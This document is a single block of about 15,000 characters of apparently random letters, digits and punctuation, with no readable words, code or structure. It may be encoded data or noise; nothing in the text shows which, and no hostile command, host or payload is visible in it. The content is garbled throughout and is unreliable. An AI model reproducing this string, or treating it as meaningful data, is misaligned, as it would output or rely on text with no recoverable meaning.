fy~xhJiFCzrW9Brx)fIo}{wfO}h+f+JL%u9w%NJ5s-UkAyTTsL@-U6|2:(ryyOuyS;A4/IV2iUDxNFqD2V~nuN9WVV~IEBhITOBUVq2|QL2~Nqn;2^EhdLBhkp9Uq]n~tBpE}pr+kziA6OIW:S+IdOrW-uJ{-RJ~xrr]X-~fAS-J-oAQ)V-]f^-]f6&f_p9fSzV4T(nq]TWz1IwAJppI%{RfW{keq]CW1OrNoK&6QAu_}DIq/;~_~+@NCpkDdnrz9%ILELr&SiEkzK|%Y0i;E-wB^y4~qBrD_yr-0BD9DNS+z+O/iO95@zk&AWuu5R6RJTunwnEeShro-{wY4h/{6kpW;7L;({V]dxS+q_xWLK)i)TpBKKF(7z0z(Re^k{;zq&0:i;:E|OxN)y^rr96A)S--rnJ(xdzJ%I|f0fB:2FWA4xLWrY{:2YQ:i0|BFEox^@RBip4Ou6fUf7d:O6SOYnBA9i@Y|u%u}%:BVIfAYeLSA~Kz+wsrupOiY}XyS95xYOs:CtVr2fSW4{NqJ+trq(L]@2rpw:s-E]N67re:7]h6V_7dtA5ByUSS42B:U+)Otpwk&W_yUI1ywSTfFJ]+-D2Ix;QrO7+^h:1rd5]rzNrpkUuNzfkA-orp:tQOURoytT{I2AoyJYKk-4oO]hhEA;1-rQByUUK]Siqp+Q;C/OnoJSYJ~V~hIYRIDJY^r(BizWh++|Rinw}5kwCip;0kBN4AI9q&:|4|S5{NxW4nu:E9ShQ%A&~)R~tEq7~;hE|oh&91OER/rrx;Dhhdt;Rk6&-@oBxVnEu-5r4Wp^CW)tC1~h1;qLQ09(DJxSTyr:BTsrR5r2A&x~@nR7oh0]-50ruFI&K]:e~1D+x@prq|)rqf5:2)6rdUBk7_s+zd-r]:RdOqSuwCIzU@E6R:opIzz:}UI61SkC9Ep)w+|rB}xz:NTuSCI)E{rhWUxY&f5)^-1qTCIrR2zxO71qRD:9iCrCY_zkw+K^kR+I&US5ONT5+pTxsYAzYB:xTy-Uki4/Dr@Bw{szC/Txps}x6X}RS}ifpwQVhQzxJ:k046XkIn|dpr0ot5ooI1s]tuK(K|^r)460)56(t_DnD{EY4qdY6uuNrr{N}F):2eIfDo0otD6zDy{NDEWBrt&dREw-rt;Yo72DWCrN);Q(1sez1y{A0&JD2eFT1sS_10rp]LyE]Ko014z~UWTEt/(K11Q%1oU(JsXRsIULryS(WOe0W2sAR&K+@utOSh;;0her6B&WyE)-tA-^1ACDI])dn-Y-yr1V|kR6Cs7iI|^W}V{YW]:^{+CoJ{eNpASYA&xkr2^]p46d]Y9W]d6LO1FA6:4-+K];K}u/x6U0k0:tz;kJd@E(7{Oq6FuLkrW7eBCLJrtex;E2J(wRupx]Uw]QOy2}OI0}NE@CQVU5d(rE+_1R_LeE+FEdy4k)dDeO:S;9dk%e9f~_K^/sy_Q{iF%Kru0%1_QL}BxuXx{nyLr7|T4DqB6nDLr+huiy/X9YVD~N6ELC_D|%Q_%zArx44Br@s_Q1Bz/sWLrsKXWqB4zpyTQ}SV|qwCru&R|@KN9/yB{/E(EqUJWksxYEO4t|1WuB}_}V]LQ;}ANkKx|iKSuAkEwk5rSiNz+|)++)2_tN)6@Ck9Ez%R+FICw7kYVf7_N^]iEXerz7X+z5AI-EIJNn_-z@_pxk(O0^+x&Q9&;^7zhO-((ShX/)J2xk{Iz4{20OJTi_ArD+6-wuVBI-yVy-d^SwWOArk4CUzL&NT4SRp{N0~EF07(RtrRrr0U2r56}^@|z0&@Ww2F:ryzn:uUIBI;rrxTrVDX)URqf0_fpr-Lz02TKd;2i0Vid2t)4J-hV04_Q0Kn427w9fwfDr6:pe~Tr2K}ofA-u&oSEriiDx)^yT1_L2:)drhKDDVUhe)Fy}xipr~Bp_qO(q&o0uEtD])okOkwnkQy(4)^zrQf{]5n:r6edA;uoFDOzudD0u&{}ro]Aq%A{wyCk4{SKY-yFqT{:uL&u+^kCR]9Du0Khe}&w_&Y0ys;JiA)rNU7f6Q1OrriQRdh:/s546Os@x^Ae:rr|)f:2Cf51I-U~TF:F&B%Q@fO)oF:4)VBJQdhu9fItDNAwn|}A0AnEOwu({IrASry~wNAe(hOY(tA&4ANCEVDNOrtEX+osdFIK;(z7upEd0rYiYf-F2WXYs~(:r{;qqT7deN7NV:tr-N7z;wiBRDX+:z}}Yi:2L^eQ7Efpy9S@%xUYIK;wUDheNQ^nLdzL+]Ud{y@iU4+nXV;|~DV{Srds~NwD6OiLyp2d}WiLJDr2(ydJ4YEfCL-d~QLht_WqO--U:i;DeiRdhhrSt_+Wq{Jr9fIo-r;-VuVFk5U9:nesAD|k~p2|ER-N{;NrCFDNoyXNt~dK9e/f+wwfJ{Ouy5A:Q~Sx@DsNsi}s4:4VXehp)L}sq(kon4s&R(Et1r0tTqUV&hNS9D~xEpJSpKB-%%@n6/k6FhurrOn&/2y]T;Uz5Kw2zINz;:-wnh^7N&y@io-0C{kEw+0fzsIxk&nYC&orrnDuS~1JkEwJqB1Jtoru9/ru^7ouV_)JzN16Oi1:W71JJV1:zpKD;dt::oKT:zopSLC:LAo{R9e:FAo{5Y1JF}15_115CS:|@-2)K^A5i]LS-R@tN6xXwfwCqzwL_tDrBs_}4i@}BXLS1;^YA&XA99ruW~uBx]D%YtYwON7xdiXN)/n5X5d5(WwN@(DE&X1qRdkLWd)/]ni2D%}wU;}VUEBOYX5_Y~w^+O|huoWiz25h]+5uk)O^@](pqs^N)r07Y2;9rs^0R-zY+0q-Ku);0kiLwf1Iwis0Ku2IIJW_KUUYKi%rKUU_K:;_{6LXS1R_K:JYE:_%W)W_{%A]r4_x{4^X{4Xe{4sX{4%7]N(JQt{Y95pF}r9IddKVf_4]Qr2Id~JprRRDYhWyr6XIo{s%oDQ|}B-%1Y5+}YFJ:^yhuRDIFSS6-Ft{21fK}6pws_9f}5D:DK6S+Qs:1CK^)kCTF4Jokyd~1{9zY|}k-J{&zq/nuwhkzek;5S/hk}DC@kTiu^SrOOef{WReuC~Kwy9uNULN2KSB/{4NBeVkXS@fY~05Rr0ps0Wf9/W62DES&/W2X%^24XzRt/L51Xz7X_OR5%O4|/;L2JDwrei/w/4ut/D/^{5-^|hk4s~Jh1~(O-SK1C}O0%4rde&yeCs|{%TEReBi);}p2QBk{@S+Iru@u{}L%{RLs/)AXzXztLyp@;1_sq|:s~h%NUq5iV1I}NYr^%%Y}%/%V7hr(uWyf4h()|-B9+ix@In:quJ}tF|}dLAd&f}_4-Bt_DCf::12@pB0W&YqD_](K+_NzIudi7hQ6YWeBkkIL]rhI%EpI/9p+_y~{h]CSXtqh7zCO;u]BQe2E4~Bf+i0}eIBNAA}])||Q~A@~tUrFX/VOu-sf%|VpkUp}Tu-Y+6o@ep-;A^nk9C&^A(@@ytroL)K@5O2oiESO7Xuk%)hrI-6D()hW^xCO~@So&@qI~1S/f@SX(]C21/7I1Qu6s-:NzhO(Ux72Irh-xir-VekSTqk6_rOB^|kRxqI;9)0%Nk6~JE7i~JU()tuuCO&9t~0DzkxrR~OYFi0:Iy2rU}if;)BI(w2|nRxpIWAY5i2BIWofWp{BSyCAxNWu+RpIS~zEpE|h2rqWF&Wkufw5iDrLIx]]6R5L@|Rp2eLBu0}9khOr0f;_pL)}J2IoK7eOw%uuh}WqrC~OSVzWSV6Qu6w+ID7yuiO4zS|z{@);&7@9r5/A_h;_kCh_:B5}@Swx9oF(/0df^R64@ptLsr)k4-t;ut0)_C)f4SiNpWBUQ(;&oy]z%O}h}YXpIq{/7|n%/fe2DOiuhk@B{6I&rpfESfiw]q~W02}9U@;&u/]oSqnz_^o)]Sh~rrfzk4@+/O7DzzIxO:O_+|xI(xq@J_zIi^p:kOW{6R:-pSuf5rItz)p66_Fz0xDI4O|]hhRh)Aztt]wt%zi:D-B)tpt5nAr4kyeDepIuEfwuS]ESBy;%tERiix)nu+zNy9yS{%B&+t+4B~1L5I~O2IkFiONkzr}@)|(BLXd2JkkkpNT00@r)(CJ4d]_h]N29|_6I%KnS/~O45q@/4ROD|551xiW_s@{oTLExyJn6WxtN:tOWX)(YD%Su|f6FxtnB:teeCCDT{k]/^ozi:^huuDIAzBE]WyJu+@:--(dJy5IO6I;EEWrw-}oop~-+0rezwN0ed;zz0RodiQ{J]FrRu9~k2EtFo):rioBIOuRCC5o{:FkeDr+htwxwCXE~{B-(DiiW-^{hwttCLTLT&|A&f(9zk;+(LJp:O4^kIUTkxr-up4Iqo]%kU6p&ow1s&fp7/2fq{_EC7ST4k5k4y@x9~Txo)(ID;^NhrwyL_;o7;USw^IK1-2_|C/}RzoupC~rTWytX]L2r~noprxxuszDLwRkE-V0BBfs&O{6qeQVOW{qqTDNO-W0N]}d5:+Kr2ArJ(tW6-D]B(0WXA~RDNJA+2-DK:(fFWODA6J09-_t]NBTOIWAAWpC@uwqNJ)Et&u6]^%K@Sxdr10_ykkwY::}f5r(wYk~V@%w]eWRT-TL4uA@+U%(ysfC%Bx&wK6Ju&ey~%h(({D2Tkkx@DD;Ykxr+RwofN&/~7s0@u^oOA/d)UQfsRXE~ep-7(k(J_]:99o--pEx+IYk)RopD-E(~LIC_|fw/2h;;F{yKtO{L7;r|44Q4rfDE^U_Tr-f(z1WBWLoY_W+xsq%4@(9W|A+|JB@Ly{uiTFOrQ;qNBV:B@w1|DrAqui5JdOC:pzt@x5/NWyd0zIJ1-FI]yoD]5YohI_UDpt)1kz&xLCW|fEuI-C;ph-ytLL])Erd9e|6rtoW4S-sTh-hwk;-)C]xy-suIr)E+UqT2IFfque6EEqh_f9IopN+/]Diesr)+C1RNqkyo_hzU1r;Xkn}rXC&ur1rprn{E-Rh/;WuXCpudnCR~@qy-D(d0-p)_+]o()TkDK6~pY9+(BDuWyE@RWk^(%IruIXWIDwpAws:|I{KQKC;T7+RJoW-Uu{_^nI+tXrr9X~keEnD6SipO+Bt;(]Q1%_U4%-&2sq{dxBFSIy(ALp/^XTeVB7n6Iwq05i^qkJuk&SB]]wAEdDNpIS;hxru:yW%//pDUIL:KOtdQqyVEsurrT|OoN_6FUYQzE~_U%2I]-dxpDXLwVqKrA]4u^YFd%qOV4Rzwrn};x|9kIq+uiw6e;qJ~]({E-J;UzW]^6h]zBoprw;oC~64_tO+fWr5-p~CAfpOpror0K]5A;NEzAJ~;tnRO2CBzwU0IWWQW6QnRyquwn4sW&4EID/|xRq45e(;1]99U9FT^/fIqhWI:Wu^o0hrwChJ2:4LC90V(OWO~%SO2F9X+E~|+BT;FC{)%z{^2EJItd7dSTSOKzY4o6A9}W7rVAkOuC7nK6Y}+O-5QzrFT7Wxxq:EuV+f-9{fQkr(%5-idf}hVxd(i~A(BWEEdeQr7/AnoAQL+WpU9L-DKDIi-s|WIs(VK-Y)xxWQziLnY@J62/Ry-hi)@EQ/7q-reu}Okr/duWIYAz]x:]VFF^WA}/nOF~dA)B-RiFkNdXIrk0Cr9pB}ChrrE:}^Y-fDndNiKq2XJe:pz|{rWq;VO-Df+Fwr4tChpekp4T^f]x5U6]5BuUATunz6qx54}QI@urxVed6:tIYW}7)O(q-yzSWXO{x~+^|Sq)Y{^F6z0xX%Jr6wdA^^p]]E5k7kAUOf)+X)t]&&_+BD^I_R6DJVzEo{Jwik@wt(o~wCWTx}0n@ey~YizqF6fq0VL/sy5k(/@%WUuuIsJ;szEt1OBwkYOre/;]oFd}/AoQC;]LhD5;hF{d6wd+tpr|B|:AF9kz76eqqDWOe;rh:n&;:0ODAQ::S1N:ruxkiLu}FtA](2-qQI&:616O574%r2F+|-hKq9(oyk5yL0|D}Iqp:x1Td2r]QfKFWCE2|xr4YAq|y4ud}_~f-@ddxV~:/]Vr]piATCzf(+Xo@]}n~;xf9ihIOSYWAD(@Er:uAwDUTKEw&S]poUx%WI{RNT54wR5+F0@BRLNJ{F}2B}I6FI@OkRFzUAdWK+XVyYX/)9I)-ONO-LRoX^nS7V_Wu9/ROxkoD0Sy+N4J;n9VAwD6y7A]oS(1Y&UU)qrQ0zLYK]2JxO|J)nIdr{/s;dCRS//Lne9X+OI90:f|Iz{%Q/LDRA|FT1N-;/qnht^-kxszsf9IhhrCBpp9%Dd69ToWI/4{X5OFYiNSp)VxBYOtiqn7O@]0zXV+}YD+]h]+yKrrKkJFdDFp6~^E|0zWY_5pIk-us5TfWdKEnx{V-}K}^61s:zy9)-I57iQu57_NCk&pzTdK&L@|t)FSikQp@y1]Ei(xrry{q@edt9))eeKUICd4+0{O|q^|zs_7^oD9hx@AAW)~7NQzoszf%9r02Fk{1K^sy9UB+R2RxIreuA4{E4Shk+;nr6V;NXBuFWK+]k]ih6]puByunWo@w|VxzKIO2ByX:RNRqD(;@p}/QU&nu0S+5|W0:h~%0irS41CfI^;E^kwdLCkTU_y-F41ky2EASiuRsn^5]}r-n%f9o6e-Os^W]O)@ruJ2Fqz{e%OOKNtII7+QX:FyVK%tA%C~0p^IIh{rrWBxxu0D_tV2+zzU~U^L6VLF07T2s1QQwQw11pD9syos0^i;/BtzLVJi|--RKi6F/_I/rL17z6TJdzoX]BhIxkd2sY|iyi)}BB|K60o6OItI(_1/xiI+7_+56SOTV_xdQi4X~IrEV_pko0|C5pxL9k-&Srz@KWhVox6Y&YD;&O-u0Wi%UI)ALiK%-B:QB-JsE_rf)y+&zi|DJ|r(Ai4W^S6yVp)/OE:pe/:p9-2E11DWC1__/1:61{^_0dL:1{5;Erk^r(;;rL+zw0^LDf/:of_^@qJr4(1ri^_;(pdyJ;0z0YrNrC@WDSI:Srx}ErIDWu_BJ%OLwNexrf&xt;oEx_hLy/w^%VE_1R)6B6tz1_kS{zOxtRUpB+RWRQ7LI++:o^ierO@Ss61S)~rOxJOpAEN:09|Vpk2o(9I@|iO^S(F_y;CO&CCO&q16WXJzBY+zx()p~9L_&swLE:9SEuf:6RY:Co7;12JJr)IVen2W%4L2w&FCwkDLCkD5w-(6T@5yt9&OBf44xNyr5d);XUNLO]JySw-2w0nziI@S%~oWEe-exoJkRS%Nr7/{DF/RO+9:nrE({CEI_IEfEwshI]dT-6s%ihde:Nqi1R:|UqI+wpd^nq{S4Ds6Dx:RJeoJrpA|nRuJCp~R)_qVnxzdn^uCx_uR-r5A+D7Dp60%tkt}+_]oyTQziwYK|+rBiXo4o_uuzLn(i+97dpkIywk5&qupoC%Nh+EOdXE6wtizzDk1%T]--;9WL;%:zW9zXXuFrRCypO9&Ay9dS;/;rR@_-R9h^h/wTruu5r/)wr/7di9/QxsQd;w%|CSe|IJIDTWk)zT_W;u;IDwN1C4uwRWYf9WF;Cs|~Irw;xyrkeEXB9en1]tCrRowURoizxs)6tp)R:d0K~^u4WNx7XIX{;o]-IR9QSdVLp)4{VD9SptIwTJTrzO6f)(Wiz~B~k:r7U-669B7UB~yw(:61Si2/iIiBxWxJ4ntu:IrUiIw_sS4_1B4Fq-ruYt)z{E6R+-IxT04X|(4Fq-rz-U;6-4/ST:TDF-eOEI9pKWxsAEO4;B4s1E44w1os-yEw)KkEBO7DT-rfBDreoLXsoLp_-(7fIDuoid|w4Ek|:wQTOt9X_Ue%@1EQrIr0pS0WD0to^S40((({^0hEfRwD:q+tDJ14pDk}V5DW6EeN0pJhBBFKy6&s-U4Bn0|BU1J;dtqU6LC{%UBWowDATIk;I{s1Dp{+oyFeLnR)qhOIV1BI%5_e/qLS]d;wCr_w|;LC@tEV(QtWWU%pr0ty/}}IkWyy+T0B)T1yBu^uNKsIrq:Izo)enRqt&J;Q^(yytQ7yk}t~;0}yk5WoNx&|5K59{B_-zntwQQLeQ&ruw^t]u2o;(sW{DtAIerrWK%tu1Xr7fk+;FKkLQ@6(+{:nE|~IQB2IStJ;50EY&sEUq-6tDt;&7ICyEyFEOAXy|dor5@_(0Y(2pxkr@yd+AnE0AdRz:-:^)RW-z^+|BQEOkr((uA-)xVz6dK^rX(6QECxVI&Fw00OUt}KWY]LruV:/@y;@d;yw@LSD;VLruVLd]9WwB(_rxx5A;iTYz+_E+-B];~{ErQ9AN/%/0yQo42%~4e_F4Oe+|e%^B-NV4uJ~NIx%zBf7IEf:DrVwDBfFer2~rrJdpupxhIdyyUeRTBD@J9X)h~zOCTRo+Ere~-}Tpqo~zeU:r5E-0Aif44I4~By6Cx+WLJ0WpW}Qx{Ex40h-pXDh_d0rR:xdpsA6T~oF+)ECiAiTE]V_4dAO|IARpr-~D0&~R~N)he5x}w|rFk-Sk(tR}]1Er~|+W)iuN~ERpz)};|e^kwC|p-XdW@55uwf4ru^DreV&pr:i}+XhCtx+Xu1h6(;7ON6)uy_W0-ENh(EYr]BUp(+BS|/kJKyiR|RS@%hI:e/N4rpd&6Q6WCkd5ft%|-6LV-//RzryEWzApBr11Oe}:OE+(I]e2|DQ0fT{]BSK-r01Dn]Wn]kU]FddDrD~:]2fA})oO4nNyE;QoF^7X5Akp]IfD(uD0IuzNR5DLwi(qSkqN(/Ni]ABFC5{IBACfnTJp06-6L+-{hi(^4p]xO9q^yNXO+X&z}FW-4x&LK^QI46/rA~/&66sT]/)rQr@@QIz6Uiqw{@ou}D):dC_trsn/I:XkU6_@BsCKq|+OWrU6pr-DpR~YprU;kW~]Ir]x^EST-Er9}rfY%rAx-|LFA4Nk-wF]oINLOw}AI~y-IxfLrr96KUKiT]nBtWSKWxW6-p|n}I+zOriKSwn1-eJzWr((]O4/~CYyFh;}B]Y@VkL9F5;@UE_CurxzuVuy(:rE2LOk{uy)&wpw}tpEn:{e7e(eAE0x9rxzL1|Q5krXQi9%~FBw|rui9Y2i-h-p;E-;}kw4+eyC6kuWBnV19w2NYqd5EFr{Vx/Q+FEuVIS/W+r^EL|R2yu{@d@||N2h59)kstfUn-+UV5y2Bzr_z6rr2;(oUsu_{VwiUt~/o{uX1zu)5U|CF_qs6AkIX+Vi-kWqBkofQ_YXWCp;+2pizspE/KLzWS%OE_OrRtCK%2BiIwpk]kxTAC6ET1^(T&SB~yx(-Trw}F^(eDk(}}SE7kxfwoxkF)y4(CpB)zrEESxYOu6pr1OE/Tdpr;I-Ou;rrrIdOksprRpprBOrr&U-OIedu:WW6SF9%2JrrrupCU(_CuD@tVQp;{EOf(YWCdC_~1d|OC5pOifdO~;pE(TouNroNQI-r7CUuh4hC~Sprzwor_iCfXqrOk0rwzrorB:Ew@hVf1Fpud+J9^rISz^LyAB]utzy|1iy/%RpU|@rBJXs1Ohp_{uKsht~SS}AEf]wS0^pY@e0dxnRJQwrB/iLs--:VEk++W(z]zEr%RTOVVy+)zW:XX)wuO4TV}0I7o^4u_^rq&WA;]7I5:OB]n(CV|6V)54ALqAx;p]9L/f9^J1n)TFppXXk&:Sn7k(6wtJ:)yhWCkQw27/f@)A9_+}]^r-Spr-BoueIV~~d_nRC@1&h;IUEptUe%tfC%DUr@tUuIU{sW1S/oI;pkr]{DzVh_rN{WzEu;hykDzAFprE%IWo+rtXepU{|rr]KrruL-rrL;O:7;tJtprwDyo_sVwFtV5n~]QqY~dBJ6:e&kKruDWAq%p|kJr7VYze)_r)0YKpq-zhfOzBA@pF:Ir+rDzeTBBtfO~1-iprBWkAOq|F6F^&(I(rYRzFhQ&S/(Wt;)k(70JW+EUyqD:;VRKeW:ny/Y7A%xKn2K|)UtY+rEIyfdNxkz:60r5Qd;Udk2]qxD6CiqII%iNzx^I7RNsQJEtyFn|f&zuSf@T7/6TBkQnWkid0X{6w0_]R_Dt|@ON2d1wBf:u^ook+2uWu;/n;w)DrwoF^}4USk7;r]+ErE12TY]Bx](|LB}]SEDw^@||6()ox]7ix]dAX~%ATExA@ES~_7;V;ne0k;eorzxKxK^i%h/7qWEkxNC~62y(w|+{w|EDrwfSxK+~:p:4_KxBxtXT6SRU6S||J}Ks_)on_695O9nxCrE{rdUwJVQuL6wwTptDwui@ru(95u]AOx9uDy^qOwoE]ofV/sAyB]_k7w2T_5knNihKunz~2NF^FQifR^BfTi~fD~0A:|Adr4/Y0iNir9oN::kpQA)oVB4KT_2Du:h1~W%s5WB)wW/@fqenx(4FiudN~hV;-VtA-p)t{{TC%|D6OL7KR(xtQ}]of49(r{Q/|ztWI5Q%tzLQ/ruSu)Fryr47qw4)Lz-qNrup~pFdXuC6)Cr{unh+eE4_Snuqnr2|yr0e0(]N~UrAophky)0(enrrofheE{uJIYEAioK7y(0qyp2TyfNx5dh4Ef6FLqOIEri&uK_4Qprp-p6IW{uTDprIupr2xK6|RQ}dkoC70+6FX)XY(Ye}Vd}FSW1QX~FYn1OhoKu1R-C)zh2DsrONf-@zX)I]0r:kLEuNT%D+9f1I/KIh~{CY0fwznfWzJ99nFQu71I{/;e97ou~EeB@{EQs6~n~{9dY7{h0Jtueiz4F{BQ6:nV:d}uS/)0pTpy1py4(yfe%(iw]f]d_U)DnJVN&rfyoz%{DV/D+npswq^z(-iVXNQVzN~{VB)-}S5&]2:^~|2Nf-w5oU_-EJRLIr&IO|74A|F5;(@X%Ih@rrVo(Du_eIVLI-:Wu+4]@Y-/rYCn2+TuWz;WR&4kOTp^OhE4Ruf|(iyd^U+SyC-S(OX9]epO9JNQo]In&(KA@^Kx;}KT7Y5@4Dnpk/~^LRoxI-f]hS&)h;](r6+wrqD+DB}9h%iSny]UR{9Snz)2TI9Oxip^@E9OKiqri-KN2+FN|D2rrUL)Dq4k|-dL|(dXRBT)rk{xTyJzIWt/C(~x^oNEV0r)6S}xV{t0)y@;IW}sCILTTp:z_I_z~We9hB7tYo_9/eR]D0UwI4TWx/7sQD1rprE]fxNWEzxrkf0Vx^4O{x]r9uW2B:ROEYW;6|F^ix|h{dyzw6WfAxpUIOVkqxq++y6hoKB;rhtQ)xIoOUFx2wyi4:6uDo%r^4hKEy}uQxC~qD~YQFxuN;UErC0xhexOI-VwxDo((xh+y__]xRL@uwuh-p]d]kp&:EA5}LikL]:}SCIUWO|&L9]NuNhprL|)L20X{eB5kr~)F^s~ppu(AdVk_shF-N0doEDrkU:)K2xh((xU]x-^xwh4DD+:}up%-krip{dtrp&k/TpIO(xWhN(XFJw+DLA+Sip9:ehWI6N+)~EihFuIDE|E6TQh}zpnW%-~+]YXoq6D]IY19uLyxNpOC%CdfqdJ@DTK-IXuwY0nkNTIAzSiJ|;)zk2TJEqBzztOhDOJ}%irTs-@o+zrtpz0(BWN(QusrDoq+kwrtRq^yWN@rzDrr2J4i;wx6k@o-pyz+k52hpLzxzrrNQ}{oDzN++OCpII)D;e;eeep{%yKz5IrIO4Yx9rI~r-Ffzii~@t0JEyVi|SqSpshSNkA;9C0DE(ASx~ii&Uu~OWk;iTq]rEE}tw|~prJR]NeNdiJnSo+oYrBB2qTuhN|~09qSDoOF++irJ]AEe/VA^]@nVAV-o2}}qJ527VVVVeRhY66]Yw]:]RSDiV-&nKzudJUCdV}kkyt;zru^iq+NFqVVUs~DRSTN;BUw66ENLrE^J6kVpd%f|kLxE(yToAFRW^uhVXrId9](]op]{yzi66ur~]UUxxkffiq0d0~@r@D-2OVCexuf5zJ_@ouf)Tr-rSx5k+ww_{uSLyyKnBDrI-Wt^tuuN5UDu{2qXpzuLkfdeW7pdi(yI5E:JIIprrI2}w7wd7WSSuQwL-thD0-~D6ru7|%IJo)kh4wqp;5eWyCN2yoSuo@;1CoCUE}hz;wuxCBpEWw9e|-WnurF:wuSrChw;Arwx2++FNy|42/NBBn~&Sq~}J%RzBkWOEUnq}CdhxrB49]~ru97:6FLnO%47q|BwLLJi7f7N-QS}In;uxxup2D9IW9fNBAUSS()zV&JniYFBxJCAy:}%r:(WOo&sx]kpuhY/AqApxW+~-J-TrEO;^^&hq_;;d&p)krwtA;uNOUrQiDTI@/O6)LLfqkn0e_iXr@u2WXNN]1EALoVT@;X6^9p&~OY]Lk_EYo0Oy~D6|pp/A6]+uWx|oBE;W5IfSTrRLw4wurk/h_Nry66i|ptDyyOydrfCe-RQQQ%hq{TLWEuh6z76W@xpN}WkzJ:W{Lr+xurspyI2+pIDW{}peX0;L-;t5puVr~wIXN/T]xTDpr6~UI2ht0Dxw%rrYNY_-4]}Dp9SI5@O/ySOQQNEq+kw^WI&zWSzh+CVJB:n+rLJIqy5AzrR&DV:UBp+zA7W~Li|k)w6d6Ln/{Uxq4-Jt(KEds_iA]|}x~Tr~)E-+x_(Jt]/6dJph&_y;]Ji%YzpX2zF(-i52RCWDx6}4EyJ-QROVeC05(r_)O_)B0uCuRt;~d4:E5y;6LfVxIDI~OEuOd9ruCk|6wdCwDrpRD{qqdSy0tISSkn@~txyJxphdrrn4(%(rz|zxuwnTIufFSoIwNYR10J6ykARwrxkDrpr/pryDC]rr1N5xrT1-4pD{Bour0(0y5XF;wVrD6N7{sIEr;{];Di@~6eD51~yNr{|xtpVWA;fhuY^KDL-ofrCDS|+%]7pEr1Qwyk6~:DDJVydWdC;hE%{DUS/TRLs@6DrNxSD(y6Qd-f;CyiwLE-FyY_hr@;-^9|/th}xo:~uDB)IBkQ~5-q:piC}Dr|}x0oJTL:uioSYU;V:T)B_O^ER4S)I]B6-T5+rfiNVJz(OJ6W%|EOLf9z-K;Y(4C-e:oRKEKKO@({DFpIeY&R24Ok;2O@IA)nWW4@EDrCS4uA}yDpreI+0N2ox~dN~2zt(ukN^2rD5U{{tFqwILod2r;]SipATD0p]5t@U0UfW2tVo1u]IyDDCALEEDt%ir9r1w/DeYi^-r;Rx-~u+wN9-)h@9Ohzu-W^;xo&w-WYOd9r7htV;}yL|Qe{x%(+4hwR(hJW9~_R4@4dNxwzCiDd4R6]|0pRx%Y@--B)hr]kJC-y}@BLDeLIk7hSWw;&rxxO7sWr4%Ku4FySxW|Y:ypwWkiw2NON-FYwdNiVL6A5+i~5xBB6-|C@0J-~IW9ozSJ|}|J^YhBJK]y{zBD1U;7OSC|yWo_y:/xT0nn:Oti5|]VYrR:9%^O;yEBUO%-6oF-LOznB-s:Bs]S9x]tAB6:VCu]Kdw~k~|I})xxpI--@{BX4J5V|2JirYO:DDFDnRO7Iy9];d15z&}Dr{w^~CS&Arx;/@54^C]E)1xuffo_WYEwuy}pLf7C+7:0rDhTRiEufC6EyE5Dp~Y0-UqLTWE]f2kW7FEyrI&)nL]iBww/LuUrOTh]xSU~LiyfD+T0]Bwk9:];xQ&2uyeO~IUV0I]-dxpw;1xpNSRDUu4fLD|A^yy4|T6rr/DC9;9puDpdBWQ}DerY%Au6r/6uI%/dLx]yD:z|zJ5wAnysWD9U:9qR-zY9)tiQxA1Di+F-sn(:uipxok{-%%F7S@J~D9}xDd5D(Jz1%+i2}Cd+F~sL-w}i_z6A:QT]yfDJuoTqC_w@{]SxErx){^&EhBIkCF+Ro:@xriwzwi_Xy^)+iozuS1pC9h]Ooe%d-TAtVS5p2~dD]I;16_kA0&]NE::]ui1rSq_xf&z|7Vu-1iwrxu;IDD~TrWrzqduf;Sper])4pVkEY-~4LyE:Eeru}tx9Ew&OIIf;QrkyA7z0%N]7zX59y]]rwt-2;Nt~|srNuNu@uK(oYIqL:{r)Yr4|xwCrpQr4rIsfIrWVsEr)+E@6x{ty0Cy)-IWSytyIIN(7wy|6(0(Ld2T-^F~r{OriAVrx]sI&ii7{)F;dFzi9+pI2p+Yd5&]FsXkVqKeA&-f1iDtL-+;prXnQTSn^o+~Kz7XTY~5@BUUT+KYpIrf1-1rik&RFdB_YDd5/S_90(pEoBh6;)D2AuhTDo)2/Wz1(qx_tBRS9A&f)BrW5T;:WB:46YK%_SJdE{ASQx7r_zk(+iO)qVO^|urSrUR7w{DW:6%VwWC7K]RpDwJyXeFp^7QRxs(quqN;9e~L{pq@VtIr2KnrWQC0|4||7AnONR|VAr9Rp4+FRrC(h4w(R4NwQ4{yp&(&0kI2~}6L(Dw5]uTR0@I(SA24ODx{WrtDqI/JIkpS:IyDOIpq(prXoEo@{kJ/+Tr+Bqs&UpQsAOr2SIQYpI9yhi&huAE9r@_w+@_wAVJ-S&:n+RzoQ~N-osF@f|:dE4B6RippErrJo2F^ESA]SOA]os_Au0A]IuYJNV1VJ0-zF&h5URYX]x_+0/DJ(7]FU4+Kon~EYz~BfrJQpfEnUE+QAqINV%IRLfUATJBWq;~%y{ALz4u6N)-ExRyULqy9@1(1XkWf5zWwREy]FkyEViErA|]{ydzt]IU^|eAqhR(]hBB(u|yrCYW%KVN-fEruK1WE]sy9yuI;%KEF1iE&;|(RJsW7u+yTr0]SwEF0Oku0ExOxuhNS5iN0udy71+]-)EEu2y(rL-ErkOyrR9+{@trwUCf0kh(r(;reNuyre1FS;OyrNTSyQ}]}xdU(nYLrx(ry;kIqreB~x}+r;tB2h%ixB]k]K9Y]eNufEBrI%4xwS+~h{yAE|%~72-VEV+FLV(^k4DI~2p;9pXe/&iAT)k5]YuIw)p2AS@z6Yo|R-BR&kJICAB(^h9}^zB@@;-fTp9L+)66I7kywW{_0Uz)R-W(O-V_]7ztSkwfD-k7R-R(qAET6(rLpiRx](1_4;(/4xtFxruEuqDzB7zkz(-x0drzxt(Ekx)wTxAF)|pLut/K&UW&wUz%Ir29Ex2pSf2fqUp+IkkuTf|B5p;Isw6}VizT|rrIIrrFhe%Q2ey5JurXIxdI^&wU6pJfEWxCT|rKh-IURxw-|dsxABr;wwwVorxWDW;X|wf{2CeI5E5;kCd]zBeqnBo5q+5FAEYCAY0Ah&p^2z^94E7;B+nT}SXVCh]CnSn0]Sp+s+ioC/BIhLRYSI|hSiU0-dn0V%TOWfJWEAJR5^E~QhwqT(+9V@Sd;S|:CDh)5u~iE}DW6JBtR+Du2OoeWR0+sJ@oFqDr|OU]5}JxBTohpy2ko-I)~0I~&{Iq~_TRUI&}T}ShzEB2|pwXN{op6EOp%yIe|rrIKE6}qT~}Y@IIE0zxR-Dx+{rWYr4TLDp9(y-e/~unR+r^DF-]Fd|]rIO00dTrIWo6^r|{pIo6/JIqok4u_p4}dKpIJir/zNTN5]VosO4xS{VStfp4O@RC:{oK(n]@pz&2(qdd4FEEWB2^CV@^2T-KnudBuzREw%T